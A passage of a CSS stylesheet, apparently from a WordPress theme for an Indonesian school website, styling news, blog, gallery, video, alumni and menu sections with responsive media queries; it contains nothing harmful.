    width: 100%;
    height: auto;
}

.head_latest {
    width: calc(100% - 240px);
    float: left;
}

.head_datas {
    margin: 0 10px;
    padding: 30px;
    font-size: 14px;
    height: 220px;
    box-shadow: 0 0 15px rgb(0, 0, 0, 0.1);
}

.head_datas .re_editor {
    font-size: 16px;
    font-weight: bold;
    margin: 0 0 10px;
}

.head_name {
    font-size: 18px;
    font-weight: 700;
}

.head_title {
    font-size: 14px;
    margin-bottom: 12px;
}

.editorial_more {
    text-align: right;
    padding: 20px 0;
}

.editorial_more a {
    display: inline-block;
    height: 32px;
    line-height: 32px;
    padding: 0 10px;
}


#anotherblock {
    padding: 30px 0;
}

.blog_box {
    padding: 0 0 30px 0;
}

.blog_box h3 {
    padding: 0 10px 15px 10px;
}

.blog_box h3 span.re_blog {
    display: inline-block;
    padding: 0 10px;
    line-height: 32px;
}

.blog_post {
    width: 25%;
    float: left;
}

.blog_in {
    margin: 0 10px;
    position: relative;
    box-shadow: 0 0 15px rgb(0, 0, 0, 0.1);
}

.blog_in img {
    width: 100%;
    height: auto;
    display: block;
    position: relative;
    z-index: 10;
}

.meta_in {
    position: relative;
    padding: 20px 25px;
    font-size: 13px;
}

.meta_in .avatar {
    width: 40px;
    height: 40px;
    border-radius: 20px;
    float: left;
    display: block;
    margin-right: 20px;
}

.blog_in h4 {
    padding: 15px 25px;
    height: 68px;
    line-height: 1.4;
    font-weight: 400;
}

.outer_fasblock {
    width: 44%;
    float: left;
}

.home_fasilitas {
    margin: 0 10px;
}

.bot_head {
    margin-bottom: 10px;
    font-size: 25px;
    font-weight: bold;
}

.box_fas {
    width: 50%;
    float: left;
    position: relative;
}

.fas_image img {
    width: 100%;
    height: auto;
    display: block;
}

.outer_extra {
    width: 28%;
    float: left;
}

.home_extra {
    margin: 0 10px;
    height: 499px;
    overflow: hidden;
}

.box_extra {
    height: 138px;
    margin: 0 0 20px;
    overflow: hidden;
}

.box_extra:nth-child(4) {
    display: none;
}

.box_extra img {
    float: right;
    width: 146px;
    margin: 0 0 0 15px;
    height: auto;
}

.extra_text {
    text-align: left;
    padding: 20px 0 0 20px;
}

.extra_text h5 {
    max-height: 45px;
    overflow: hidden;
}

.extra_text span.re_lihat {
    display: inline-block;
    height: 24px;
    line-height: 24px;
    margin-top: 10px;
    padding: 0 10px;
    font-size: 12px;
}

.outer_gall {
    width: 28%;
    float: left;
}

.home_gall {}

.home_gall {
    margin: 0 10px;
    height: 499px;
    overflow: hidden;
}

.box_gall {
    margin-bottom: 18px;
}

.box_gall:nth-child(3),
.box_gall:nth-child(4) {
    display: none;
}

.gall_image {
    height: 218px;
    overflow: hidden;
}

.gall_image img {
    width: 100%;
    height: auto;
    display: block;
}

#lastblock {
    padding: 30px 0;
}

.outer_video {
    position: relative;
    padding: 0 10px;
}

.bot_headvid {
    margin: 0 0 10px;
    font-size: 25px;
    font-weight: bold;
}

.box_vid {
    margin: 0;
}

.box_vid iframe {
    width: 100%;
    height: 234px;
    display: block;
}



#listing {
    padding: 30px 0 0;
}

.loops1.madclear,
.loops2.madclear,
.loops3.madclear,
.loops5.madclear,
.loops6.madclear,
.loops7.madclear,
.loops9.madclear,
.loops10.madclear,
.loops11.madclear,
.loops13.madclear,
.loops14.madclear,
.loops15.madclear,
.loops17.madclear,
.loops18.madclear,
.loops19.madclear {
    display: none;
}

.bread_in .get_photos {
    position: relative;
    width: 182px;
    height: 182px;
    border-radius: 100px;
    margin: 0 auto 20px;
    overflow: hidden;
    z-index: 2;
}

.gurus1.madclear,
.gurus2.madclear,
.gurus3.madclear,
.gurus4.madclear,
.gurus6.madclear,
.gurus7.madclear,
.gurus8.madclear,
.gurus9.madclear,
.gurus11.madclear,
.gurus12.madclear,
.gurus13.madclear,
.gurus14.madclear,
.gurus16.madclear,
.gurus17.madclear,
.gurus18.madclear,
.gurus19.madclear {
    display: none;
}

.gurus5.madclear,
.gurus10.madclear,
.gurus15.madclear {
    display: block;
}

.post-type-archive-quotes .quotes_loop:nth-child(2n) {
    position: relative;
    background: rgba(0, 0, 0, 0.07);
}

.post-type-archive-quotes .quotes_loop,
.single-quotes .quotes_loop {
    width: auto;
    margin: 0;
    padding: 80px 300px;
    float: none;
    height: auto;
    text-align: center;
}

.post-type-archive-quotes .post_inexcerpt,
.single-quotes .post_inexcerpt {
    font-size: 20px;
}

.quotes_loop h2 {
    font-size: 22px;
    line-height: 1.3;
    margin-bottom: 10px;
    height: 56px;
    overflow: hidden;
}

.footer_nav {
    position: fixed;
    bottom: -50px;
    left: 0;
    right: 0;
    padding: 0 0 50px;
    z-index: 10;
    box-shadow: 0 0 15px rgb(0, 0, 0, 0.1);
    background: #fff;
    text-align: center;
    display: none;
}

.five_block {
    float: left;
    width: 20%;
    height: 45px;
    padding: 5px 0 0;
}

.five_block i {
    font-size: 16px;
    padding: 5px 0 2px;
}

.ntext {
    font-size: 10px;
    line-height: 1.4;
}


.article_img img {
    width: 100%;
    margin: 0 0 30px;
}


.meta_date {
    float: right;
}

.left_box {
    width: 130px;
    float: left;
}

.event_expired,
.event_active {
    font-size: 30px;
}

.mading_alumni {
    float: left;
    width: calc(100% - 280px);
}

.frontend__post {
    padding: 0 0 70px;
}

.front_input {
    margin: 0 0 20px;
}

.front_input input {
    display: block;
    width: calc(100% - 40px);
    padding: 0 19px;
    height: 36px;
    line-height: 36px;
    box-shadow: 0 0 20px inset rgba(0, 0, 0, 0.05);
    border: 1px solid #888;
}

.front_input label {
    display: block;
    margin: 0 0 8px;
}

.sd,
.smp,
.sma,
.pt {
    display: none;
}

.sd.sd,
.smp.smp,
.sma.sma,
.pt.pt {
    display: block;
    padding-top: 15px;
}

.sd.smp,
.sd.sma,
.sd.pt,
.smp.sma,
.smp.pt,
.sma.pt {
    display: none;
}

.sd label,
.smp label,
.sma label,
.pt label {
    display: block;
    margin: 0 0 8px;
}

.sd input,
.smp input,
.sma input,
.pt input {
    display: block;
    width: calc(100% - 40px);
    padding: 0 19px;
    height: 36px;
    line-height: 36px;
    box-shadow: 0 0 20px inset rgba(0, 0, 0, 0.05);
    border: 1px solid #888;
    margin: 0 0 16px;
}

.input_success {
    background: #eee;
    color: #333;
    padding: 50px;
    font-size: 18px;
    margin: 0 0 30px;
}

.alumni_head {
    margin: 0 0 30px;
}

.front__submit {
    display: inline-block;
    border-radius: 4px;
    margin: 0 5px 0 0;
    height: 32px;
    line-height: 32px;
    padding: 0 16px;
    border: 0;
}

.alumni_loop {
    column-count: 3;
    column-gap: 20px;
}

.all_alumni {
	display: grid;
  grid-template-rows: 1fr auto;
  break-inside: avoid;
  position: relative;
  padding: 30px;
  border: 1px solid #ddd;
  margin: 0 0 20px;
  box-shadow: -10px 10px 25px rgba(0,0,0,0.1);
}

.foto_alumni {
    width: 150px;
    margin: 0 auto 25px;
}

.foto_alumni img {
    width: 100%;
    border-radius: 6px;
}

.data_alumni {
    display: block;
}

.basic_alumni {
    line-height: 1.5;
}

.idname {
    float: left;
    width: 110px;
}

.iddot {
    float: left;
    width: 30px;
}

.idvalue {
    float: right;
    width: calc(100% - 165px);
	text-align: right;
}
.sos_alumni {
	text-align: center;
	padding: 15px 0;
}
.basic_alumni a {
    display: inline-block;
    width: 42px;
    height: 42px;
    border-radius: 30px;
    overflow: hidden;
    margin: 10px 02px 0 0;
}

.basic_alumni a.web_wa {
    display: inline-block;
}

.basic_alumni a.mob_wa {
    display: none;
}

.basic_alumni i {
    display: block;
    width: 42px;
    height: 42px;
    line-height: 42px;
    text-align: center;
    color: #fff;
    font-size: 25px;
}

.basic_alumni i.icon-mad-whatsapp {
    background: #4cb863;
}

.basic_alumni i.icon-mad-facebook {
    background: #2933c5;
}

.basic_alumni i.icofont-x {
    background: #33bbff;
}

.basic_alumni i.icon-mad-instagram {
    background: #ec516e;
}

.tes_alumni {
text-align: left;	
}

.post_loop .madclear {
    display: none;
}

.post_loop .madclear.mads3,
.post_loop .madclear.mads6,
.post_loop .madclear.mads9,
.post_loop .madclear.mads12,
.post_loop .madclear.mads15,
.post_loop .madclear.mads18,
.post_loop .madclear.mads21,
.post_loop .madclear.mads24,
.post_loop .madclear.mads27 {
    display: block;
}

@media screen and (max-width: 1280px) {
    .mad_news {
        width: 730px;
    }
    .mad_editorial {
        width: calc(100% - 730px);
    }
    .news_before .news_home_loop:nth-child(1) {
        width: 45%;
    }
    .news_before .news_home_loop:nth-child(2) {
        width: 55%;
        height: 172px;
    }
    .news_before .news_home_loop:nth-child(2) .news_box {
        height: 162px;
    }
    .news_before .news_home_loop:nth-child(3) {
        width: 27.5%;
    }
    .news_before .news_home_loop:nth-child(4) {
        width: 27.5%;
    }
}

@media screen and (max-width: 1024px) {
    .mad_news {
        width: 100%;
        float: none;
    }
    .mad_editorial {
        width: 100%;
        float: none;
        padding: 10px 0 0;
    }
    .news_before .news_home_loop:nth-child(3) .news_box,
    .news_before .news_home_loop:nth-child(4) .news_box {
        height: 143px;
    }
    .four_block {
        width: 50%;
        float: left;
    }
}

@media screen and (max-width: 982px) {
    
    .head_telp,
    .head_hours,
    .head_imel {
        display: none;
    }
    .mad__menu {
        display: block;
    }
    .mad__logo {
        padding: 15px 60px;
        width: 100%;
    }
    .mad__logo img,
    .elementor .mad__logo img {
        margin: 0 auto;
    }
    .home .mading {
        padding: 130px 0 0 !important;
    }
    .home .mad__nav:after {
        opacity: 1 !important;
    }
	
	  .site-header-menu {
    width: 100%;
    position: fixed;
    top: 130px;
    left: 0;
    right: 0;
  max-height: 0;
  overflow: hidden;
  transition: opacity 0.5s ease, max-height 0.5s ease;
    z-index: 100;
  }
  .openmenu .site-header-menu {
  max-height: 500px; 
  height: auto;
  }
  .newnav.nav-mobile .accordion {
	  height: auto;
  }
.newnav.nav-mobile .accordion li {
        display: block;
		position: relative;
        float: none;
        text-align: left;
		line-height: 1.3;
		padding: 0;
    }
	.newnav.nav-mobile .accordion li a {
		position: relative;
        display: inline-block;
        float: none;
		line-height: 1.3;
		padding: 10px 20px;
		font-weight: bold;
    }
	
	.newnav.nav-mobile .accordion li > a > span {
  position: absolute;
  top: calc(50% - 26px);
  right: -10px;
  height: 16px;
  line-height: 16px;
  padding: 0 6px;
  border-radius: 20px;
  font-size: 10px;
}
.newnav.nav-mobile .accordion li.menu-item-has-children:after {
    content: "\E806";
    font-family: "mading-font";
    font-style: normal;
    font-weight: normal;
    position: absolute;
    top: 48px;
    right: 6px;
    line-height: 1;
    font-size: 10px;
    transition: all 0.4s ease;
    transform: rotate(180deg);
}

.newnav.nav-mobile .accordion li.menu-item-has-children:hover:after {
    transform: rotate(0deg);
}

.newnav.nav-mobile .accordion li.menu-item-has-children:before {
    content: "";
    position: absolute;
    left: 20px;
    top: 78px;
    width: 0;
    height: 0;
    border-left: 12px solid transparent;
    border-right: 12px solid transparent;
    clear: both;
    display: none;
}

	
	
	
    .newnav.nav-mobile .accordion li.menu-item-has-children:hover:before {
        display: none;
    }
	.newnav.nav-mobile .accordion li.menu-item-has-children:after {
  top: 12px;
  right: 20px;
	}
    .newnav.nav-mobile .accordion li > .sub-menu {
        padding: 0;
        position: relative;
        width: 100% !important;
		max-height: 0;
  overflow: hidden;
  transition: opacity 0.5s ease, max-height 0.5s ease;
        box-shadow: 0 0 0 rgba(0, 0, 0, 0);
    }
	.newnav.nav-mobile .accordion li.active > .sub-menu {
		max-height: 500px; 
  height: auto;
	}
	
    .newnav.nav-mobile .accordion li > .sub-menu > li {
        width: 100%;
        background: rgba(0, 0, 0, 0.05);
    }
	.newnav.nav-mobile .accordion li > .sub-menu > li > a {
		padding: 10px 20px 10px 35px;
	}
	.newnav.nav-mobile .accordion li > .sub-menu > li > ul > li > a {
		padding: 10px 20px 10px 50px;
	}
    .mad__name {
        margin: 0;
    }
    .mad__schoolname {
        text-align: center;
    }
    .mad__sos {
        position: relative;
        left: 0;
        right: 0;
        width: 100%;
        margin: 15px 0 0;
    }
    .mading_sosial {
        text-align: center;
    }
    .mading_sosial a.web_wa {
        display: none;
    }
    .mading_sosial a.mob_wa {
        display: inline-block;
    }
    .mad_news {
        width: 100%;
        float: none;
    }
    .news_before .news_home_loop:nth-child(1),
    .news_before .news_home_loop:nth-child(2),
    .news_before .news_home_loop:nth-child(3),
    .news_before .news_home_loop:nth-child(4) {
        width: 50%;
        height: 315px;
        margin: 0 0 10px;
    }
    .news_before .news_home_loop:nth-child(1) .news_box,
    .news_before .news_home_loop:nth-child(2) .news_box,
    .news_before .news_home_loop:nth-child(3) .news_box,
    .news_before .news_home_loop:nth-child(4) .news_box,
    .news_before .news_home_loop:nth-child(1) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(2) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(3) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(4) .mad_news_thumb {
        height: 315px;
    }
    .news_before .news_home_loop .mad_news_thumb {
        height: auto !important;
    }
    .news_before .news_home_loop:nth-child(2) .news_box {
        height: auto;
    }
    .news_before .news_home_loop .news_meta {
        font-size: 12px !important;
        padding: 130px 15px 15px !important;
    }
    .news_before .news_home_loop:nth-child(1) .news_meta a {
        font-size: 14px;
    }
    .mad_editorial {
        width: 100%;
        float: none;
    }
    .four_block {
        width: 50%;
    }
    .post_in {
        width: 50%;
    }
    .primary_little {
        float: none;
        width: 100%;
        padding: 15px 0;
        text-align: center;
    }
    .share {
        display: inline-block;
        margin: 0 auto;
    }
    .share i {
        display: inline-block;
    }
    .share a.web_wa {
        display: none;
    }
    .share a.mob_wa {
        display: inline-block;
    }
    .mading_primary {
        float: none;
        width: 100%;
        margin: 0 0 40px;
    }
    .primary_big {
        float: none;
        width: 100%;
    }
    .mading_secondary {
        float: none;
        width: 100%;
    }
    .mading_first {
        float: none;
        width: 240px;
        margin: 0 auto;
        padding: 20px 0 0;
    }
    .mading_second,
    .mading_third {
        width: 100%;
        float: none;
        margin: 0 0 40px;
    }
    .mad_gurusingle .mading_heading {
        text-align: center;
    }
    .mading_login {
        float: none;
        width: 100%;
        padding: 0;
    }
    .mading_kelas {
        float: none;
        width: 100%;
        padding: 0;
    }
    .mading_materi {
        float: none;
        width: 100%;
        padding: 20px 0;
        border: 0;
        border-top: 1px solid rgba(125, 125, 125, 0.3);
        border-bottom: 1px solid rgba(125, 125, 125, 0.3);
    }
    .home .layout_mading,
    .layout_mading {
        padding: 136px 0 0 !important;
    }
    .mad__header {
        height: 136px;
    }
    .mad__nav {
        height: 90px;
    }
    .mad__nav:after {
        height: 90px;
    }
    .mad__search i {
        margin: 28px 0;
    }
    .video_box {
        width: 50%;
    }
    .video_box iframe {
        height: 262px;
    }
    .top__container {
        margin: 0 20px;
    }
    .latest__editorial {
        width: calc(100% - 250px);
    }
    .editorial__post {
        padding: 30px 30px 0;
    }
    .all__left {
        width: 100%;
        float: none;
    }
    .big__left {
        width: 100%;
        float: none;
    }
    .primary_in,
    .primary_in .splide__slide {
        height: auto;
    }
    .small__left {
        width: 100%;
        float: none;
    }
    .all__right {
        width: 100%;
        float: none;
    }
    .gal_thumb {
        width: 11.11%;
        float: left;
    }
    .footer {
        padding: 0 0 84px;
    }
    .mad_gurusingle .mading_featured {
        margin: 0 10px 0;
    }
    .running {
        margin: 0;
    }
    .botsearch,
    .botmenu {
        display: block;
    }
    .botclose {
        display: block;
    }
    .ps_input {
        width: 100%;
        height: 40px;
        line-height: 40px;
        margin-bottom: 20px;
        border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    }
    .ps_input input,
    .ps_select select {
        width: calc(100% - 20px);
    }
    .ps_select {
        width: 100%;
        height: 40px;
        line-height: 40px;
        margin-bottom: 20px;
        border-bottom: 1px solid #eee;
    }
    .ps_button {
        width: 80px;
        height: 40px;
        line-height: 40px;
    }
    .ps_button button {
        width: 80px;
        height: 40px;
        background: #333333;
        color: #ffffff;
    }
    .closemenu {
        display: block;
        position: absolute;
        top: 13px;
        padding: 0 10px;
        height: 24px;
        line-height: 24px;
        right: 30px;
        font-size: 10px;
        z-index: 2;
    }
    .box_nav .nav .dd.accord li.has-sub:after {
        top: 25px;
    }
    .info_box {
        width: 100%;
        float: none;
    }
    .school_box .mad__schoolname {
        text-align: left;
    }
    .opened {
        display: block;
    }
    .info_tab {
        display: none;
    }
    .infoshow .info_tab {
        display: block;
    }
    .outer_block {
        width: 100%;
        float: none;
    }
    .announ_home {
        height: auto;
    }
    .outer_doubleblock {
        width: 100%;
        float: none;
        margin-top: 0;
    }
    .news .splide__slide {
        height: auto;
    }
    .news_ex {
        display: none;
    }
    .post_meta {
        left: 0;
        right: 0;
        top: auto;
        bottom: -300px;
        width: auto;
    }
    .active .post_meta {
        bottom: 0;
    }
    .post_meta h4 {
        margin-bottom: 0;
    }
    #personelblock {
        height: auto;
    }
    .home_person {
        width: 100%;
        float: none;
        margin: 0 0 30px;
    }
    .announ_home {
        margin: 0 10px 30px;
    }
    .blog_post {
        width: 33.33%;
    }
    .blog_post:nth-child(4) {
        display: none;
    }
    .outer_fasblock {
        width: 100%;
        float: none;
        margin-bottom: 30px;
    }
    .box_fas {
        width: 25%;
    }
    .outer_extra {
        width: 100%;
        float: none;
    }
    .home_extra {
        width: calc(100% + 10px);
        height: auto;
    }
    .box_extra {
        width: calc(50% - 20px);
        margin-right: 20px;
        float: left;
    }
    .box_extra:nth-child(4) {
        display: block;
    }
    .outer_gall {
        width: 100%;
        float: none;
    }
    .home_gall {
        height: auto;
    }
    .box_gall {
        width: 25%;
        float: left;
        margin: 0;
    }
    .box_gall:nth-child(3),
    .box_gall:nth-child(4) {
        display: block;
    }
    .gall_image {
        height: auto;
    }
    .box_vid iframe {
        height: 165px;
    }
    .loops1.madclear,
    .loops2.madclear,
    .loops4.madclear,
    .loops5.madclear,
    .loops7.madclear,
    .loops8.madclear,
    .loops10.madclear,
    .loops11.madclear,
    .loops13.madclear,
    .loops14.madclear,
    .loops16.madclear,
    .loops17.madclear,
    .loops19.madclear {
        display: none;
    }
    .loops3.madclear,
    .loops6.madclear,
    .loops9.madclear,
    .loops12.madclear,
    .loops15.madclear,
    .loops18.madclear {
        display: block;
    }
    .gurus1.madclear,
    .gurus2.madclear,
    .gurus4.madclear,
    .gurus5.madclear,
    .gurus7.madclear,
    .gurus8.madclear,
    .gurus10.madclear,
    .gurus11.madclear,
    .gurus13.madclear,
    .gurus14.madclear,
    .gurus16.madclear,
    .gurus17.madclear,
    .gurus19.madclear {
        display: none;
    }
    .gurus3.madclear,
    .gurus6.madclear,
    .gurus9.madclear,
    .gurus12.madclear,
    .gurus15.madclear,
    .gurus18.madclear {
        display: block;
    }
    .footer_nav {
        display: block;
    }
    .mading_alumni {
        float: none;
        width: 100%;
    }
    .post_loop .madclear.mads3,
    .post_loop .madclear.mads9,
    .post_loop .madclear.mads15,
    .post_loop .madclear.mads21,
    .post_loop .madclear.mads27 {
        display: none;
    }
    .post_loop .madclear.mads2,
    .post_loop .madclear.mads4,
    .post_loop .madclear.mads8,
    .post_loop .madclear.mads10,
    .post_loop .madclear.mads14,
    .post_loop .madclear.mads16,
    .post_loop .madclear.mads20,
    .post_loop .madclear.mads22,
    .post_loop .madclear.mads26,
    .post_loop .madclear.mads28 {
        display: block;
    }
	.alumni_loop {
  column-count: 2;
}
}

@media screen and (max-width: 800px) {
    .news_before .news_home_loop:nth-child(1),
    .news_before .news_home_loop:nth-child(2),
    .news_before .news_home_loop:nth-child(3),
    .news_before .news_home_loop:nth-child(4),
    .news_before .news_home_loop:nth-child(1) .news_box,
    .news_before .news_home_loop:nth-child(2) .news_box,
    .news_before .news_home_loop:nth-child(3) .news_box,
    .news_before .news_home_loop:nth-child(4) .news_box,
    .news_before .news_home_loop:nth-child(1) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(2) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(3) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(4) .mad_news_thumb,
    .four_first {
        height: 220px;
        overflow: hidden;
    }
    .video_box iframe {
        height: 210px;
    }
    .gal_thumb {
        width: 20%;
    }
    .box_vid iframe {
        height: 200px;
    }
    .loops1.madclear,
    .loops3.madclear,
    .loops5.madclear,
    .loops7.madclear,
    .loops9.madclear,
    .loops11.madclear,
    .loops13.madclear,
    .loops15.madclear,
    .loops17.madclear,
    .loops19.madclear {
        display: none;
    }
    .loops2.madclear,
    .loops4.madclear,
    .loops6.madclear,
    .loops8.madclear,
    .loops10.madclear,
    .loops12.madclear,
    .loops14.madclear,
    .loops16.madclear,
    .loops18.madclear {
        display: block;
    }
	  .pres_text {
    float: none;
    width: 100%;
  }
  .pres_loop {
    width: 100%;
    float: none;
  }
}

@media screen and (max-width: 768px) {
    .news_before .news_home_loop:nth-child(1),
    .news_before .news_home_loop:nth-child(2),
    .news_before .news_home_loop:nth-child(3),
    .news_before .news_home_loop:nth-child(4),
    .news_before .news_home_loop:nth-child(1) .news_box,
    .news_before .news_home_loop:nth-child(2) .news_box,
    .news_before .news_home_loop:nth-child(3) .news_box,
    .news_before .news_home_loop:nth-child(4) .news_box,
    .news_before .news_home_loop:nth-child(1) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(2) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(3) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(4) .mad_news_thumb,
    .four_first {
        height: 200px;
        overflow: hidden;
    }
    .video_box iframe {
        height: 202px;
    }
    .box_vid iframe {
        height: 193px;
    }
}

@media screen and (max-width: 720px) {
    .video_box iframe {
        height: 188px;
    }
    .box_vid iframe {
        height: 180px;
    }
}

@media screen and (max-width: 640px) {
    .news_before .news_home_loop:nth-child(1),
    .news_before .news_home_loop:nth-child(2),
    .news_before .news_home_loop:nth-child(3),
    .news_before .news_home_loop:nth-child(4),
    .news_before .news_home_loop:nth-child(1) .news_box,
    .news_before .news_home_loop:nth-child(2) .news_box,
    .news_before .news_home_loop:nth-child(3) .news_box,
    .news_before .news_home_loop:nth-child(4) .news_box,
    .news_before .news_home_loop:nth-child(1) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(2) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(3) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(4) .mad_news_thumb,
    .four_first {
        height: 185px;
        overflow: hidden;
    }
    .first_layer,
    .news_before .news_home_loop .news_meta {
        padding: 60px 20px 20px !important;
    }
    .video_box iframe {
        height: 165px;
    }
    .mad_quotes {
        font-size: 25px;
    }
    .latest__editorial {
        width: calc(100% - 210px);
    }
    .age_arsip {
        width: 110px;
    }
    .agemonth {
        font-size: 11px;
    }
    .vlite {
        display: none;
    }
    .age_top .post_inpublish {
        display: block;
    }
    .post_inmeta.age_meta {
        width: calc(100% - 130px);
    }
    .age_single.age_top {
        margin: 0 0 22px;
    }
    .age_single {
        margin-left: -130px;
    }
    .event_box {
        margin: 0 0 15px;
    }
    .per_tiga {
        width: 100%;
        float: none;
        margin: 0 0 15px;
    }
    .per_dua {
        width: 100%;
        float: none;
    }
    .box_vid iframe {
        height: 156px;
    }
    .post-type-archive-quotes .quotes_loop,
    .single-quotes .quotes_loop {
        padding: 60px 30px;
    }
	.alumni_loop {
  column-count: 1;
}
}

@media screen and (max-width: 600px) {
    .news_before .news_home_loop:nth-child(1),
    .news_before .news_home_loop:nth-child(2),
    .news_before .news_home_loop:nth-child(3),
    .news_before .news_home_loop:nth-child(4),
    .news_before .news_home_loop:nth-child(1) .news_box,
    .news_before .news_home_loop:nth-child(2) .news_box,
    .news_before .news_home_loop:nth-child(3) .news_box,
    .news_before .news_home_loop:nth-child(4) .news_box,
    .news_before .news_home_loop:nth-child(1) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(2) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(3) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(4) .mad_news_thumb,
    .four_first {
        height: 175px;
    }
    .video_box iframe {
        height: 154px;
    }
    .gal_box {
        width: 50%;
    }
    .agenda_loop {
        width: 100%;
        float: none;
    }
    .blog_post {
        width: 100%;
        float: none;
        margin: 0 0 20px;
    }
    .blog_post img {
        float: left;
        width: 230px;
    }
    .blog_meta {
        float: right;
        width: calc(100% - 230px);
    }
    .blog_in h4 {
        height: auto;
    }
    .box_fas {
        width: 50%;
    }
    .home_extra {
        width: auto;
    }
    .box_extra {
        width: 100%;
        margin-right: 0;
    }
    .box_gall {
        width: 50%;
    }
    .box_vid iframe {
        height: 146px;
    }
    .gurus1.madclear,
    .gurus3.madclear,
    .gurus5.madclear,
    .gurus7.madclear,
    .gurus9.madclear,
    .gurus11.madclear,
    .gurus13.madclear,
    .gurus15.madclear,
    .gurus17.madclear,
    .gurus19.madclear {
        display: none;
    }
    .gurus2.madclear,
    .gurus4.madclear,
    .gurus6.madclear,
    .gurus8.madclear,
    .gurus10.madclear,
    .gurus12.madclear,
    .gurus14.madclear,
    .gurus16.madclear,
    .gurus18.madclear {
        display: block;
    }
}

@media screen and (max-width: 533px) {
    .site-header-menu {
    top: 70px;
	}
    .home .layout_mading,
    .layout_mading {
        padding: 70px 0 0 !important;
    }
    .mad__header {
        height: 70px;
    }
    .mad__top {
        display: none;
    }
    .mad__nav {
        height: 70px;
        box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
    }
    .mad__nav:after {
        height: 70px;
    }
    .mad__logo {
        padding: 15px 40px;
        height: 40px;
    }
    .mad__logo img,
    .elementor .mad__logo img {
        height: 40px;
    }
    .mad__menu,
    .mad__search {
        height: 70px;
        width: 30px;
    }
    .mad__menu i,
    .mad__search i {
        width: 30px;
        height: 30px;
        margin: 20px 0;
        line-height: 30px;
    }
	.mad_today {
		display: none;
	}
    .opensearch .form__search {
        top: 70px;
    }
    .home .mading {
        padding: 70px 0 0 !important;
    }
    .mad__school {
        padding: 30px 0;
    }
    .mad__schoolname {
        font-size: 20px;
    }
    .mad__sos i {
        width: 35px;
        height: 36px;
        line-height: 36px;
        font-size: 22px;
    }
    .sekilas {
        display: none;
    }
    .mad_ticker .ext__container {
        padding: 0;
    }
    .mad_ticker,
    .tickercontainer,
    .mask {
        height: 30px;
    }
    .acme-news-ticker-box {
        line-height: 30px;
        height: 30px;
        padding: 0;
    }
    .my-news-ticker {
        line-height: 30px;
        height: 30px;
    }
    .news_before .news_home_loop:nth-child(1),
    .news_before .news_home_loop:nth-child(2),
    .news_before .news_home_loop:nth-child(3),
    .news_before .news_home_loop:nth-child(4),
    .news_before .news_home_loop:nth-child(1) .news_box,
    .news_before .news_home_loop:nth-child(2) .news_box,
    .news_before .news_home_loop:nth-child(3) .news_box,
    .news_before .news_home_loop:nth-child(4) .news_box,
    .news_before .news_home_loop:nth-child(1) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(2) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(3) .mad_news_thumb,
    .news_before .news_home_loop:nth-child(4) .mad_news_thumb,
    .four_first {
        width: auto;
        float: none;
        height: 300px;
    }
    .edit_post h3 {
        max-height: 34px;
        overflow: hidden;
    }
    .edit_box {
        padding: 12px 15px 0 15px;
    }
    .four_block {
        width: 100%;
        float: none;
    }
    .first_layer {
        padding: 50px 15px 15px;
    }
    .event_block {
        padding: 80px 0;
    }
    .home_agenda {
        padding: 20px;
        text-align: center;
    }
    .age_title {
        width: 100%;
        float: none;
        margin: 0 0 5px;
    }
    .age_clock {
        float: none;
        margin: 0 auto;
        transform: scale(0.75);
    }
    .age_date {
        font-size: 16px;
    }
    .event_block {
        font-size: 20px;
    }
    .gal_box {
        width: 50%;
    }
    .gal_meta {
        display: none;
    }
    .home_quotes {
        padding: 30px 0;
    }
    .mad_quotes {
        font-size: 16px;
        padding: 30px 0 30px;
    }
    .quotes_acc {
        font-size: 14px;
    }
    .video_box {
        width: 100%;
        margin: 0 0 10px;
    }
    .mading {
        padding: 80px 0 0;
    }
    .mading_bread {
        padding: 20px 0 0;
        border-bottom: 1px solid rgba(0, 0, 0, 0.2);
    }
    .breadcrumbs {
        padding: 0 0 20px;
    }
    .share i {
        width: 36px;
        height: 36px;
        line-height: 36px;
        border-width: 6px;
    }
    .mading_heading {
        font-size: 25px;
        letter-spacing: -1px;
    }
    .agenda_heading {
        font-size: 18px;
        letter-spacing: -1px;
    }
    .agenda_single {
        min-height: 200px;
        margin: 0 0 15px;
    }
    .agenda_single #event {
        transform: scale(0.7);
    }
    .publish_date {
        display: none;
    }
    .post_in {
        width: 100%;
        float: none;
    }
    .img_link {
        height: 200px;
        overflow: hidden;
    }
    .loop_bottom,
    .no_default .loop_bottom {
        height: auto;
    }
    .mad_konten {
        padding: 10px 0 0;
    }
    .down_only .mad_konten {
        padding: 0;
    }
    .down_only .mading_heading {
        padding: 10px 0 0;
    }
    .mading_secondary {
        float: none;
        width: 100%;
    }
    .loop_guru {
        width: 50%;
    }
    .agloop {
        top: 20px;
        left: 20px;
        right: 20px;
    }
    .age-info {
        width: 58px;
    }
    .atime {
        width: calc(100% - 93px);
    }
    .post_related {
        float: none;
        width: 100%;
    }
    .post_listing {
        height: 200px;
    }
    .agenda_single .post_inpublish {
        transform: scale(0.7);
    }
    .youtube_frame iframe {
        height: 200px;
    }
    .single_novid iframe {
        height: 200px;
    }
    .widget_box {
        width: 100%;
        float: none;
    }
    .a_time span:before {
        left: -7px;
    }
    .a_time span:after {
        right: -7px;
    }
    .per_materi {
        position: absolute;
        width: 50px;
        height: 50px;
        top: 3px;
        left: 0;
    }
    .per_count {
        height: 30px;
        line-height: 40px;
        font-size: 26px;
    }
    .per_span {
        font-size: 11px;
    }
    .materi_tab .answer {
        float: none;
        width: 100%;
    }
    .soal_box {
        position: relative;
    }
    .det_materi {
        float: none;
        width: 100%;
    }
    .det_materi h4 {
        font-size: 18px;
        margin: 0 0 10px 65px;
        min-height: 65px;
    }
    .mat_author {
